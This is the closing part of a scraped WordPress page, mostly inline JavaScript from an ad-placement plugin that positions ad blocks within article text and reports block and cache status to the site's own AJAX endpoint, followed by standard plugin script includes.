                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
